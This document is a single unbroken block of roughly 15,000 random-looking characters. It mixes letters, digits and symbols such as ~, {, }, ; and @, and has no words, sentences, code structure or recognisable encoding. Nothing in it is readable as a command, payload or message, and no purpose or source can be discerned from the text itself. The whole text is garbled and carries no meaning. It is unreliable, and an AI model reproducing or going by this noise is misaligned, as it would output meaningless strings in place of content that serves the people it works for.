d0AE&uX^iS~A~BssC{A9wwQTt%p07q7V&+D69:dCESyp&Y79ke9ut4-Ou@ipxND~+4spB5dIf6+}Ss@D9Ff&(:Xs]f}uV};WI7Ert|n2A2)Cuno9-u]TY%fDC1_679A0Cqr2IpUUxkER&//Tdx4@~B:IAJ~enT1WLCnpkidxLW0LfISTV~Ux0uUpEEsAD60QfCy%U-+d^-VrQOKOnh@1{utAA~hUnhthpIB+OxyIOuhenJ9{BoNoIr-s~D_U~n-U]]5KfRO1V-qf_]:ur9JI_BL%6U7L;u@(z~:5]E]-@r6oL+qTrk;z^+V|dV{OQ&Jr0~]C%&w9]R)sE@zO%|su+Vs5Fx{FyCsWU|Kz-h]u6iD%SpF0uDrdrEoIWuWx{k4iQIK]DARuR9@6yS0KFh4WYw%OFSTU{]s+F-oud~A4^Uq6pV(UBnr+}n;f{~_6Yr+]p9~}K-^q6I2T;AO%phY_~9x&n2JqnW|LIW//oe-wUAh_+puR9BdkCAuAX{Ax}Xzp+W+EqFyWIuVA_T-J_@fNJU(|NLi&ukr}u|uh+1qTp+fqI9WX}o^kYfuf(CW(JAApBY]I5tS4;%uu:YS~f1i]UX~}NKxW@Vx]xypeU(+KWki+-Ui;RI^dY-N/uB~Oorh6K4;C7uzh/Uy]CQEV&%NRnIS+dDW0t1W&X7hx}7;uAXrn2(z&xNrrEtuo7_p4{Jy-:];f05uqEuE&@y6)|JrY^RYER2Iq~Yf1o6hBB1kYYR;Bq-rAQ%SUQIhyuyq-_yy;~2(s/drwC0r(y/:6u{^7%Ap;o-6]SAzEOnB9r%xI0yi)_dhE(:EI~Iix/Qz&zTRi&]DKAeVDN]:r|5oIu|K4CwRI&Tk~UfIoiwy9I9(K6/;pp@w&B5d|^{A|up^i|;D+pu&nfuQu]-wA;z(EY^]qYT1Disy4;O2dYC9T67yJ2_@-fdWsVW{IJUQJ79hsqf}U]6zrNk:O~uO2y{%S6sdpxFWhhiFiwu2:24@xx0]6yDOR|p&DrrTDr({kh}UrU16pzi^pA9):+{LIpekW26&IryBEELI&:X)^uK;4J&eREii9rsFu):RsL2Lh]X1@(%5D5Y)rq]BhC{:K6p1]7{rU:x&^){f&Ordir~xp(~p-;i:I9WNTwh&d]T9&^^wnWD;1xT2DOIVILE%^r7/2QDEeIruuJof-ow_uT+zwikswB|@eKU&sn5E6~:eDYBJ}nxXeoCw5+|W{Kd4AI-2QyzNIS2&S;xxY}dR(:)i^-Bq&yAdC~K}V{z^]xDL%Y0dJ%CV2d:&NoULu;uI&_INY_k7s0n]2;h;]hn+IU5AIu2~/UIR-ou+)-}Vt%~660R}O}sw:xp~UNnO++tW9iAY%I:oKzKNK}O%YziXR^rYqQ+O~}~~R%wTUKu5{^d|9;sFwu096IuB]V5ySWrzuy^FU0StUk|eirdq4TB02iE|ORrBWow;pd1Ae+p}JO9X^ntB4NK4tyr@t-92s_rWUShJkrz@%u49Q%U2X@-iNo:e/tdrxykFOeR6S@&uN-@irQWYAo@:dd/VOztBq/-k/WE]xNdSwTfzJtXrozero_0q(AO:tS(_kLR(tniWJ%7p~K-z(Y4SUXSrrn&_}BiLJ~7x579xt:zL90LuBe%^fDiEE4r+)T2LdY}_A/u_F_]YB]r6zX2YJIDTOuAR]y(+]{:q0dEWho-d@Y7wr&AqJBYD~zs)uK4;/YRW62&wk9YRyizIFx/E+5DWk4okXo:xXL7Oq}Dir4kz^^DL~s:YDk@x}9su%rYxD)Vww1kFLptww{~FR]B]x):+4ANS{LXLwz7WCoLut%5^_O@d+S)J/eorUr/4EBzRtOnDTIESQOOY]/%OUStSU6:Yx-7A@OwWTR5ty-p6KXxu6]F;tEWKC+D&6O+I~_iJdzxn0r4]p(N_^ru4:;pi)wNu]F&/LCuXD+)hpD@@{qo7BuQWpV{^x~@)nUT7wwUUs-Sx2R&7DJ1|5CXk^Sd-W556yx&Y46771IO:@qN5:E%-{N}~JUs@~ADS(OKfL^hR4Y@f4+5~+5quRxVe{;tJ}]FN1Rh4yJfsCRJI~R@R0p|X]wR_u|dk-y6R&CyTy|CtwrNk}r~/pRQyouyUDwy%k-KY5&d^tXFO-p(Us)~]C01s)^JC|FStnU/^Lh7F)Yqu+(e@uxeC{:EpQO]]64nw^Ryh}dB)-]Bh^S/%-x5R%yNi0A}SWu{rUEDIt@V+OerW+-~TeEQkDhhrBx~2hDUXEq(K+Iy06;TyO^91IqDrW_D9|^ukr}UkqV1|1{sDTIB6@@^q^_i4pz]o%%}/d}h|Anf~oRp2EWBErTpSx4+:fR0%y:SJ~yLqxQ}t_/wkAkn:fs(w^Wu_VuJ%FFVdt@o-FfFC5I@QSwVL/I9NV^h-/uCKL65iohS}TU]/6+twOu1Axyw|w(utfpINB%n4A@unVRBtiSr5E2VXO~rs-R^0~OKu%nFB):QEB/N^I:rfk0s|o:NN@xDKWKS|qpW:dd)L@kRxB%+@EK2Ydihky{^%odIYNq]p]9(27|U7/9(4uN~)~+orIR1k)&ouC@Kz@@(y)zYte5OBuI^IFShkr_xOys;k(7&@qe5d:1RLrx2uq_7JLn/YN}5-5]hDq+WiTn|r+QO(9oDerQJ2Y|F}x}~yDFJ_s;ko:DJ;sX0N1eisA(^r^&KRDCJxW^Bwt%Cuk^D7VTeOhU_9S+VwVd9I2dh4WEA9~DBD6(|^hyQ_@qYSdY)DJO+N%_@rih)]oDO6hkdoxOi_Rt9^tJ|L-_kO0rYuTyxq;~LD%/|LBCD6{^TJ6TAY_)K&6Vs|YAh@CQVU^2;0BVNDd|B:zOrE(Beh1dxF)(0LxUiL9qqVenz4B+6~wR49VBd1t_rB62s+V/@K0r^KQ0DSxoB;EwySrq}C~hTOuYze|}4h^X^n;kBnD4tn%E2N_]Q(RNu2(twSI+@DT-{-%o4~d&-fiw_%O;E_yRxzk^Xe{iOsAKY2}pn;QV;KfSutwsnYyXt65Jkzi_/:sA-yAEO{STY)}@2o2B/ik5u4pp(;r+T]T99(6otT(EU%pr&e20hkt(~;KKh/9@suDo-ysn_9tR4hiO52V}owLCy5nEC|hu;y&1EAAB{VBt+^9qFh@z^eiNQztrqr}16yqXRzE^|UJR&CJh+E@er-]yu%pNiNprB]:wD%Dex_I}TdILwDXwCU7@Sk;{RQprBdeQx~p{4nX;/yYhpKs)7{SquwwoWkRkz9&:DIStkszRCw_y6Y)ppxeQT7pJW;iS_9No(-KFIi]Nn0C(;%oy~6{+Cks;~-TKVt_p6nDoF/qo;4f7dyD+B;ix(/_)-rrip{R|4frz5LYWrEYorze9TLi-r+k5DY|sD6AeDy~pe;~eD;UCD(Y0e6he/O70eq9s/pxf6]OxYd:e{dWIEWu/ChT//UE@9dK@|{&6;J(Yh~0w+u7|Dxw+/)L-X]fSEe96YFoVXk~WIsC+D4+fLR@0V1}hdF9L1zXLxDz6ioKF%~qN)DO5Rx_&]5Je9ts+sOqkR&h21Uu)_p}){w_sRi&CTARy^eD-rL(LO}o-|pO(]X/9IDxT~f{~7EN2n:J)dSx56XW)X7]f4DzUe0wp4&xT;V|6A:zwD9h(xrr2Vq96qNNE-I^r69o72(:4Upkrxrzr{Crqw6~rO9|iEKET%wER9zJo2DL+&rru5OIW7nhxwE@Fhrn~pOq+xu_I|WqWhES:i~xfp+hipWR:kTIJ::_L5dKXLtk5SJ-:wD{7x|n+I@:wu-i:^-yF]9zFfx}Jku]sp|~ue|W|5YW(wIu;r6(AB@+|d^r7-I+dy|Lr+x]2Dqr|Eur^+CW0U_yyyTJ+;{|9;7%]/5rOfW}]~px1CqEw-pVWo@;LuO}~y-V|R+]h]OOIn0zwRO}YXwo(i~+Wx]//Qi:Ei]qT~-ieS|D{t+]OBO:/9wrV(6e+ry5y5rJox{UW4]r2t&OWrrui-SIii^OnyVt]x5(S6WQFTsf_&]YD%^)WeUwXr+X1N6CpudexKW}y65hDTi&rqxnzJdSN}z6~]{/)]d{Uee_s+dkiUo{5+hdTyI_9SiO-Y9u4yAXk7}zEqrWxR&tV5rp~S7;^RUi5rrRxSokw~ne71~VRUIA9DW-OphDB9&sN@U-:]|n;p;d;Dp9W+ID]OxxxIWy|ksR(BTE@4Oqxuip0;wwf6-E5}q1+9nds/kJ&Ly:106|n7)_s{;e1D5CC1OUNK/zOeQ4rE5AhII2sT9:^dYr91fuL7QNN}VpQL]:iw^4^Cp(yAE((6BBIrI+(xwD2woewwAxyhLV{BWT7rRE6IFtWw~&~&wuDhiuh@0u-@Ezoi6pCCXT@zN6ekA@O0)wFWkydBCUrW;wE(Op2&rS4fdSxRpJy+uF|O~RkhA&/W-S);+{JIr{{;~6qqrXBNrhehiOWr(%/&Rp6p5oRN2xBT(S0yur/RxWDiWq~iS7CweKVz6hhTzKiSrn%B+rq|7h]{LD)wS-Rr}YAhOwYpz:z]rp&rrIu2xQtfqW:r]0y~Lxx5RCOI+^:&rrEDDDRd-/%uD4RohR]x9e6A&_%({eqO4BrKEq6)r9zE2pUU^(6Bt)O@e~ROt/id(C7V-SwJp:TdAJtBrw]6;RJ~Wq+NE]I;xnkkD|hA&f(t^d:I6pKLVk5fKBp9-7TE5u)YS%]orJrFyJOp%os^y692C@0pSp7~stT^42e^i2R~Y|E5EL^@nz5(7D|7_RzpXIQIYI}(6IpL:DfNUFz^tD@_ypB~96h|UAViVwXW0WpEkQQt+z+O-Bz9wrr~|(Ipx)%t|^JSyue/Fxw&~0;Xewt9O:hyUrOx:T}}%w9&Ut~N|]04%w@xhJxfXBLWy4~2EFCB-fY1WJW-|(qJ_xACVo+t(/UteB)u-6Q%OiuT|DD+OBex7rDe1Br9SfB~F+x)u1Aqt&W21z{;(9kk4Q/0y&IOOFx%VqOnoK7rQpEuA(CKzDypO_UxX+kp^DwI;{r&O5DDnRSwXNEA}tILS}|&ThV4f2NrC;4SB+|Lx--1ndrpAJy:u0hK0RWtY(&KuT4rd^0x^Dx^D^~DSuCz:76A/NY_nnz{]9I5fqDKF_V(CnT1u/zR+EWwtI6L5KJhI;kX|r9@%DhQ~YLWD}JkrY:NOz;5zxu)C]4&K_x+ikF9d_i6rON}J69q-:q~~9hrOux&w9Vwu0ruNIouWpKqK)VXxLtRwLkET5oU2IAWS7TOB%tp6k+o|sp-)DtoSqd-RWq;6xRLCxr1(r^RxRL6B-2rE9xrRA:yCuX+RfBwB-)e%)E(tAr1^NW@)xOU%B@hIqT-^6x47|E54(Q5fnid{o~XNAwu%rFrfLwo9~OxE%NOuwenoxC&Az@rf6@wnhkB~%9/ExK-R-I0qpICso_TI2ynSC+4)xr6Du+BqSn|AIExE9JS:ix~}0^^}QiDYK%Q-0@x6KW%+T-2xih+%(OuX^rf;z4oXEBOO4r&KQSwXUiADrrk^%;p}T|O-024{xpW5D6dhEzCtY9DRu2T0(Ux9}0JpdNY6RBUWT2YOSC@)yJSOB+_^;;_yfuF{^52_T+J/KAEkp%kS~hp4tUqFhEr2F@WJLC;SxYQ|9QUJ+e6/WTB;;6nyh~sxtnR6i&ur~V9e/X+y}TQueCieUzxN@V)%i5C;qzJA]@qDDRqd^Rq+y(^Vqkr|IS1dxA/s0We+_FCDi;^Q2{:TuruJIpIXrD@C2TD1iq;-(u^Dr]ioDu~6d6-Lo2UkI+~:NV|r6r6rFKsK~xN}zT@JV}rE+EEeQDdBVOL:/z|zNL+E5WDz]:2IfyA}fW0E/;Y(]xht09wp)J6IrOWrz1NkBuVCrQIuneAO+ru&fr}nS1Bi%:]-0w6iIK_|YDrq;fWzL:0xe;(}4i7DnJ-6qC~D_/BSs0dOprhIKz@s4]ok5y6]it/eNxAYu:fhErD6@+Eko{w^~+C]]JxsOJIUEY+J&A:V^5WDErroD/oEQBLxB7)TY5zrKX5{^Lh4hYD1nDuuUJRBu9KUDIR9);nh+tLBhXuWF9WADCezLFS2zfBBrd%X7+ko|rT@N4}:QEq4h;S~(^nJ-EU6isu5o:~Tn-~uu5Dx(r:7k:E)t5:TTonRkf2f{(K+uQ{5~swpQ0nrUhV:_NO^h&tD&Sh%nK1uzfWC&SErQ:(BE&X@J@S{zo(9/JY0Fix-wfeK&Iz|iki}Czpq1pO_})iO_VW)&kS&k1ykdf7r_^QrntxSW^;wWDdBDwtpwz]~VJ^4StAK-_;Yyt^uTzy(oRSfY1otXr%yQkwIAf:@D76iS~BrEdX]Kt+tkO~QDWLW)VBLX5X%}}{dD9&W5Uezux1Cx7K|DprrJtVyr27r)VV|5;s&VFDf]%UtILzARp%7p]C6-&L2NL~Lh0B{DesYD4tC6zpwro|V7C00Xtyw@U^e2rQ+p7tCryDt2q;w|KpNe%:rE-zphnuO@:RQ9pupC&WTRU/%rARrRqDF@:O5%YFO~qLK0J6Bu~B%)5ihNt6TO--OduQh+Onr%rJAQsN:{FL2tf^VWNLtyCY6V{zx/fL9}%kBQR|}t:2tII9N+1W;yAJ~{(&J(%eWRLrUz_q^Tdu:0%YSwSKWBeB6B{^4@V0e6nUzXBJO0Rfyf6iUV;h)FJ^0:KDs|+RQ]wky0Thq7EnF^V04/kCWepLwfu%F/k%iXu2/&]A9Qy:yJQ&Ri;RO&ekIEuCi&o2+-FJKC@^f2]KkdN76or6{h6}~+kfWnW2Iq+&]T;QhosK^}Y(1n&5OEXN~qLhh}w)6]1oLAef/E&&DI;L)pWN4Kx(51oXedTO5:]6w5wV(O0F~Sf_%6DLIVhdOJyzF2kLnJLR_O~DS0Cp406V7iN)u&tOQOBJzVk{p^n@|foCrRtXy4iLW7f%1Q)2T)T/;qh9&Ju&29;07D62oSu479(XQ:7@tx|%RdT_|JxuT&V&KAk{wKyB{rpI:OOrEY~Ow61]AKwVTroOK)WBANe1xOW-DY~srt50op)UkXrO;n/}66OA4YyB]%RU0VTEhQIf/|TUo||B-SVyx1F(uF/Ir]9q%0u+1eCI54CIFL{]B0;NoyIN1OCWrxXJDu{qN_eWEs&+6U;IWw9y@k@(N@NruCLB^di]69-u)]S-kfp~n^Sf6|YE&%7A4uKE;X%+{F^+)(KfeziBI&)WEVKN{Wz+JYeN6CeU@BQ+ey0IXy1~o_;IB9FBtNz~k^;B+qQy{]oqDkKppyWFR~L]AX%ADzNhXDn]e9@E{W~SKp%+WWBfCst~{J%]5^UU0yyE(7Y~Y)UU|{@~S_-]Uk|A|o6+p}5f1DCE)94We]RNh+fdEy7kkCWUJ}kW]0^;t]FNDxVS(}s7{ds5@dCz6p+zx)kQ+6CTRrX+kxey^i1{4)Xk]Iohs-::S~_Up)D]^79d4((h@~NX4ipXxdud@xu6|rxR}6x@C9N7WpwiRNUfB(rTp;_yp7}}R|9zR&2+T+i]&97)SWzi4]B0uy_^CW]f5+7N^]&%iW/|u-u/V]_7~-x1~htIWSO:6hkpOYW7-N:ise|Nkhu%:|y;K|CA9i&IS7}E}h_|Au]u)()q4-I5zxu^~YnLAz5wuAW4k;2iSNKN9URS]Ax@hru9rVnfp76ICyJph]VJDC2/iCW0hh_I0eCB]x6nErt/6zkhwqT6Dwrs&)x(z(]FdfE|RpIyOxSSkqi%wVrhC/^I&@w6]i}@QSUiOSS9RJqw~rDQtAinrUOWREiforWCf{&Kq0Ji|WWNdJDWB(prWD~TyQ}&epI^~]qYhn6WhQreRf0Tt+6iE]4r({Ir]oo04zV|-Rr]XypU4S^NF~prpL^;}hnpq:6rr_uDqBnpt+IR_WJqk:DYT-UO^p9u({@5)~xK;NI:50ODA0@52Nnq~Y6x~WnAi:p+]Qp]Bi}AdTD_or|X0p&dOuAQO~oT0fOzDR@^_S+dKRUAXTo65oEUOUu1{puDKYp9;OxUKuODdI}TSE+X4A^&wN9oC-DSJYo^_(DesnIEs@rTBDh1-~rxnODq+pr6T%0~7Vx9d-IwTW/@)LzWN)EW&/y-RY1~A^TF:/0~hLtq0LSO+LKYU_Oq%E|_peEziB)Yr]|U(5@N~+E~(enN@ASiBO;:(x+Lt}pVtTCur-Y-y5ryrwky}~:Br]ON/~t]U@n]uBAf41)(rB~~ABSY(&O+@YkY^d4uuKKF2u}k~@4kexKrO|LySi&p+7LBYo6fFd-Wpd:rDRWENJFSBIEz&u%y;}pV]T^-WVep_F&k6)7ODe)z6|yf^@FkCTSYry9+6WpOF06zVsRU4FJYt|9-E7)OyrENi1fy_iDY&xXBeKUI((s]2{/YuBIADS^:9UF-uBO(WB)UTYA~dzUi+51f/IkySwAW+YB+Ir@e{dBn1(q_Jzd-+JpfU;x(R:nkrhkeO|%K9xeRJJS)5J5DJW)B)UD|SxhIEWsw47zX~)(wkYKe6rx|5qTSsS&/4A]R}(V}1]5q9&%k9fB)^w0VR99T2;u+SfkICI90A6UNi(AEB(kUr&D~hJR{BuBYr-6iuqW%E5rT^NVC49|QoAnt4ukhrq(Lp;E9RkypRw9Jirfx~r]Y+AT%EVLE:LCC4re}zrS-}iR;nVth1SzO]tTo2pk(0A&|@]:5hV-r|U)twt9]q5IFO|wtOrF}UCWsS-WNE+LKs5CnUSwnJh5D)^4T5)roRe+E5VVw1^7C@;QY6t94kFVF|SY}KeUi5qTo&/JC0Edz@@pE%SDSsVp~(T@Lix1A2u1zn}tuwy}JAQ^}hTEp@y|:;]OBtyirt-|we^k:dp^JqRdKX(np4kE+@B+uqD~]~A:2f~&eD]:I_OD@]6q;kzKk;^2UDJUh0Lo))RT_SDRop0tkqLdVpitu0E:rL(E/:}Cr_04+C_rnSYD%;JER:ktiskDkD]rIUqz}(@@~CFO:h;^I%I9u:~9]ydWz5-@hdzoYDRW4r]BRhJzD4kJA+uI+O]k/_Qr;;T+ur;1~6LdQiIIIQo-nX0UY6q}Qp+C]|AUe2S&I9oEdoWuYy-|wdNu6IynIyF-V^zUC+O5VY0IWAk^RE0:VUunr7D/@Oi{id}/k/5ypzXwCutu_-suE6uFYpLN~QN]~ni9]@Y1:qRNUpR{Jn]dNx7orAAk;Q4{Ud@JOzy-h0dkL(RA(t@ypn7WCun^U1}w6)6dpx{2SWy;01r2ruKYSp%4kLiS_|k4iL_2rwLyfxU~+uJEO;&x^pwAI7K](S9O]%]~FuOtxTXUzK/%BQ61]4-)CEur0kk]_L;LN]d4A|U]:i(pJFw-uqen::|yEER_OrS9~E]C~wh@Bu)^A^yk:zLWE(7ynAAqU6Y^V]o^h0:%kwUW7x(Y+@z2Up6Y%y@@Jq2npOfAx)KyynTCrwKD+w}&ko%4yowW7]/0W1u2OrukEr]Ue/r6y6&+}L9r0~k]OFE]oeFr(yE1W)Fi:uEWTx]tI(2swieTRh]:WTLt(SN:1S~{&hUQ60xE(CRn4CuuR/:eWB7fUkD(AD2kq1e909AJDnTKVk:Q-O2;eLLR20]6i9iWLOu95D2h6uiD4qJ}yDuf_D~6|6IUK4u+4QRTFwuyIAuuhCruzCT%p50R7^X]1{xtB_OI&7Eudniu}x(]-4F9wtxE/4L1yV&XIhdsWA)5pnX9u/~n2T;~sXDFUtI9)(qhLVO0AT&;}4rC-O5Wr@FJ6JT2B2V;eILVtp5KBB6rOsewiyNKw&^F4^J0Q1qRV|4~nK+591ryi&Rn/57uuI+Bf|/5DTDprEyrxFe{54^xpNyWx05Q]7tuo|0-:/QwBVsprNOD;EQrIF%D;E+Ch5/n_Tf-;TF-12}ABpXpF4%SS-x]AfVs({]rIS5AIL}I90xL_N(E1Fxo_YNpB4whEDX)q/YN+LF)J_p]TW^UC-9IW(RoAt~)w)qt1%06JYdI+kOwtu]IOVz^@V22-0Rru6wfVTXp5wkrOAEFzShk]X9D;9Apk1S~qF|B^LF:z0k]yJ:DUA0DVQ|FwUo}rOd547y1JtOVpp&&Cp(}-RY@2Bf|ANh}xzKzT|x9s6dD6Ewnp-WBkE6L6x&oC6L+z1yD|eApxB|KN|o6_T(p]pDFU(_I4DS/T]/S{ABC/+kARe&Xp-XT4-50edEd_DeBWu&F0@(X_AD(OLnyrNXF1A_(ySU%t-zoNFB9+knD~0O/Oudo}FzoF_+5TCq}V}DX;r0NotykSs4)hCCr]zqkX+sCKY^i:Jpq^X{;UXJAUDKuz@zh({BqUKNNV06]CB_oyW(&x11zSTL&ufB@4yz]xC07(-RnB5w&pDx9C6xk/6&^%}~+;LUA4f}wK(Cqt6kY0A{EYSoutYeu-:]sT^9y4(NouLpny}4BnKixxWY;o+9FC~iWIfr^%{FOr:F~kz(zWoeu_^N+4-xq1YzuiU20IeOyY@q9{9~uFX5hdqWTSO%4kOuFr:&1XQsr7iRSUh7uIwo7f/XS}5ydL%+uy6T^NXKI^6ru(@Bq0uohtY}z_T@S^xo)Jro_k6wE1in2~_4xRu1qW];VKXorSeW~qKfs5Owf4pBSrdT2F}x/E&Vw%KowepoYwO@is1sLJE2N&sCS:nYx|rFDnSXEV7&x4~LEB%Rd]F&k1uuexu9/+-rt:-r&W4_%XWXd@wp5i;{-~6o1UOzFsIr]wr1(]JoNqRuLeQK6Uyp2Sy{_)DnhDX4VYe)qBCusp|697FNDC^U-fqOiTy|X4Wr(Tp;S7QO4eeo%TA_wfi0K&kV~AsANT;^SC5)YT;Nt}4eEyLr}p}Rru~LxR49B5;uTL|/)1%)6rR-NYCY142YJyF}uzYUhWy2erktSF79}r)Yfq2Cpu2|@RBIYR-+2~wI;-Y77A-%IIDSfKhy9O_9sn-rY6IE4IiS@BQ1-s-pIE%|kE-nW521oy0sNO&E{;qF1@AhKLkB2F{6nC]L9^Wiy|tNpK/Idhzp_6SfJ|T{kyhfxx5/reK_-pOzDIw&_:@w2fC)%^@4DF_7Nf4s^q9{B_QLO]F&X;/pVDDIpNKI7udNkUqnTixK]rV0Q+p(w&SRAVie2hu^K6E&d&heY:/:+(~qdJukAkkx1/^0yop0qL;J@YdsD)@:D+|7{}kiu~@BuYCK~rArIxYE16^s0(p%S|Q%/s0:BrrWiNQWq_d+J_5zF_otR4Wz4k_f;h%r0@sf(DxE_%]DhDI6f~Q^0{hSW:d;C5&w_@WuVqe9hdABzp(Wnuup:rLB62Ow/}rYCW}ky@+{1XRe7V|sLYE9;w6OQX]rR/rpxzfkod(^{u]Ii~EI@App}}hTreJR{]EIB9udy]xiB9-D-|)r%Vk^IxJ5i}OROCF6:7JhB]]d@7X6oBkx)teys;4{wt@pwE}f)&sQpq7TQ-4}D2N|0h;BrFKwNrt%A;WS16~rJU&]CVI}I^Q//0]X0quR(Y)r9wBEiy@uy@6;OwLWu%]hKyYI2Bkx9]&(pW6E2O^+9qh6EyxI2DxNIe%Vx]uD~xyzO0uhIOA:~WWeuEuu^eAhDE0WFsx~WJ9hIQr+9RtoyJrhKyDrqO6UOEIxzOyW9K-fpRku:O^L+t~%oWOF5N6RUy_dN7_IT4S(edRSiY]F9D:OzN:U;+YC&tJ@IOIW-e_&RuEAwhRpIxxETn-_KBn(0(_@D-A/rFLDzx6IDuFkYi-6}9e9REdEpSU|AzN9O@fkqFzS7O0JSoqWFEVNzwxzrLR|F@YK^^VkE0%7e0LO%wB6U-Syrnd^OEF&oQB~0}}L{N:AO6xF}{QK/Q16+XCRnk&Ind(&X~(&Yekz-%)Y~%;1KeWiEews6^+_)1@OA09uzT1]UJF^fBw/0OpfkCCS0uotip|dpR|]BAJk+i@WuT;Nuxur9&]o}Wp22B|i}rpLk(i+)JDOByuiurIrTpE]{t|6uTTTiEOFyFqODSR]+drr|D^{VyD9quD+sIh9qLfSS@hRokiB|5WA9RhALSxExX]fYVBoi:I44hWJWWruuXqJ{fpn&KTU4DqFrdxrz1C+BIruJo46^hKz9xp~9z9FI(hkk+)@OEd(dII~IUzSB(Sw^+h-O6z4Ti6IIr2y;uD2y@Ek&x:(TztCJ1&O%kN~Jp-DJxBXyq&6SSV%x:_BLL1dIp;0sXJfw~50}{D&1Y^Aq}q@}YxE&YzEi~y9UK+UhkenF+^xkufB/{Uk+x-_{FECE4OBVp|d-5|IW&n:h}J2kDpI6E2q06BJxiB^r:Q_t+sOuST}4+i:zw4~YNLWNotz-Dto%^C:St0DfIzi~Lnqx|4dorJRquWLE99]UIkhw5r/T;Ayq/yF-TTV+;6rrTBrW]rtuq&OR0B~N&Cw1w1I}XNur4k;-5;}u&6SRJoY;Oz~ID+OpQO)x0)EpWIAJ_)9O91o&xn+FWAO)iz}Fi9C)IQ{YpOEQQdJ)RS4W2fxr|6d4~Xu1:UzUzLtBQtDDqkn60rrx+RDOu{hV{DsyR)W0ru@7&Xsf4y(:N&x7TpOeXpyYsQpJqJk_rB;YCp{JpWkNQ(L1{n0eeQDQRL)VkxuUsRIJ~BfEUEkft(VQ;RW91w//+9B1dn0_QB2A^z+66@d&~Iut;E^Wo_6{56zrCn:_:erNe9;dpqto_7Biie(7709@xypINRy%4]No%z1IzOtBW1X9Ap4]+now9kJDE}0K7pd5zR7zq2w]WCRyeSVyJ;ru|)N5woLyBN_LS-ur2R_EI}U2-z0pn]]rr}(L|LN0{o}:N^qn6;;kJkWQSIzeUTOy:TK}xqkQ)D-S-+kD4S)C^T0W_YJtA%5IJ6i:;(_%i^+I04J9CTdp5@^Ry}WpS;7qWJORx~dps9CYf4C^LIVfOTrUwRWC]FShp{r-Oo%Nz^rkV1xSF4/zuu:9hzf2/n06WD00wIVtWIfh6d+i+~t+IJ~xWp0OUkF9-rAFkkz2-u2F6k](BU^k0nR7pW:npqy)d-6Irsf~C0(KFuWIOI9+YERe)FRwsFz2NBO;p2zL|w~uXCpR5X@OLIL]Y-WKFpe]hBsI9EO-rD&^N-pn%xOOJVRCr{SIIIU^x1|nyk&xNkrAuIOxBz0rUYz(ry+K]x}]O}p]+opprqUuxiuh~E&XNk~rO+S2zz(09ST(dICV-VDK(2N&BJ6+D2:hL2Fs-}1qYuSz;%+4@ApDE219rEY_u9t)DxDeXJDqIXdo)EO^(RWk]eyzD&wp5Vo-pWw%^I)9^rp0iVx/0Qo^yC~N]i9IX@uf-UxATxyx)O{UEIs^AwEhJKUkOQp4|UQ/xedN^B4iFS5~4-i4TR:0(}i1(6~0tNhAzrxFR;B:E~}0}1}2zk%]9pq:X^{RpV:Vh9R(Iuz@2C7op6Ky|fR:xn~1NVB6WrRNWsT7%{up+R((OLnn;q2:p_du6zpw-5o4wyVO~xpx;9ee1&5YT|~Br~V{LD;%^kUL2xB~}wT_@Dz1DrNy+oo{VVxBwkTYB~KJ]yAUFrA0N;Y@OX2sU5iWY@DozK5}IJ5L-ONr}Rwux_o:qpYRC(tI;q{@}puE/%C2SSK~O:wK0]pqyx//fretXRo^I-pyxs64dSB-//(|E((EfzCnUE4(erV-tNdrSE]o^^tTEp^5;Ai;dCEE0@+RxhzWA(/&^:%tdO+UVEOyk^kL0-S_u(+ued6p:r|Y/6+|^hCJi|_oVYLqJD))zySWOL}WCyCL+AeB/xQLxw~khKDp9WkxO)hh6yfsAXk-9w}Rx|y)o_tBo%_r2I4pA~5|D/IDWEiUwiW;yzqx7t|x(U5rpA~phkXVY%CoW&-{JUr&_JAt@:LViYweiu5J]6SNd}+p_;NT5//wUn2to2Bf))p9Y@B2FDOLYE9:/S1A&Lkr{zsrQTVuIy7QLoJ-BxTS-Soi2p~Ik9T7E&oKIY6YKpq{BWht1^6+5@O{dC/t4L6:IdVozIqD]uON:rW_T]xDt:~AweqpEL|}d-qfzIwi:TUsn2pRqdJ~hA^%/B|)}1zAe{}+45)dVrR^0DFy+e(wpt-0;IxIyn59pLX6^0V;+7pLNi+{rD(_(%xtNI)TAs_y%o{~i1Y+(&@%}p|/JW]+Axx94kwK9yXywTo;pOuwNi|ihBEE)s_:)XdXIp+(9_9Oi@WTyq(hzy0(AC9k52NBT;kkqh}UA~F5IEFrXrnd7z_snkzA+pQNAe:hqOC:U;nC;qF]p9z-_OIVKrCX/YQL7yrUNB2OiXoUzA|FD4dWC_64J1u2{4i|TsuyOJ)zq2xO;WY-@B+59R4D+kE//s2/K^Ae%CIDt~B^z+qqJ(u]@@0O%;pOBh4utD)7ShJeJ(kuuR(XU{wQ&J+ykJofiIN+)oTBA^6dJ:Sx^]wy^]y/uBDV^%:N&d1OdL^:fTILowJzEp4xTWp{{+sUIB%X7rT~:(9u6TrdAJ~NCN(w6xz2Iw4N&FuuVTAYte-qpiC)o9y:-:N;Ce_oDe]ky(E(0AC&iKhR9:uFUX59~}LyFXoz(D5sVWeT4Bu]WY_wxUrQodtApphsySwC@esLW(r^ALyL&]zei]@:6XSdA-5iY|5@;II~(i9Wwk2{9i4:d+x/EV2ykEo_4TS(/WQS^UkpI)0D/i}E95/zThnxS:%+7/7(ABw%rkqUs{:Bu0qWrk7frr}RD+FApzT]IyeIuVhqD};(q7%NDy~pwszBV7-Ou1u]}u6LA)&0xAsL4t1yI/O{IBdEkykSBuIr@J_-9BB(h:n+xhQprz:]~51JC:ruIq@qu5tNERLWxWxL~+yDIr]hph%hwB++9(WA0tnRiW{rBoDAxO;h0oQJ9]fVrn:F~KwJ0B4Usy5LrwLIDzdAou6(u-iirWVoWrFBrkOARUYWI]sh&CtRpD-u~oqk]]}D~KQ~~1s-D+kQDi5Fr&z}ALd0rruWiNLoEh|AsB}zut;~@eUf&;enCixIrS-yB7&Ls@:{47)RDhEirWxLBEpp~//(tupWrEKSzh%x]ysBkd];+]qVIhRF{Up}wNEf{E/}zU6z_-YK:Eu]ppwJ@fKnWN@s6Ex4-pxdz6k|B-YA@Vy+BrR(|p5]OhKV-]&LNBVYJUE~h(f6;]25yITrhIENCEpy(hrkEVwO6yh:_BOJ]yW79uJpIBOwQ;+~VyOIzp9O%p+6euuO]-_:L6znoW7ku(Q:}W+eOIQ+D~WRxEtVOhRR]up-S-wDn-R/yf4uyB//VfoAY]eO;Iu0hxNz{r%xsxi_eWsdNpoWof&s-pxw]r^W}x|:|~0~uYk;XSfqEx;BduRT1zxK;kxExrpy^-U6yuiiSUiYVIUEAEO+/r2(X-W/1r|;J+xU9OA6X%kU]y^~n)DrrAV-WeIk54w&hY2-Eo]E4ThE}2@Iq:W|hF&Uq4BU0sDwCJDfw6B)i0ISFVr~u]pYfrDwI_rCinrp&sCr~uozssJr6q~+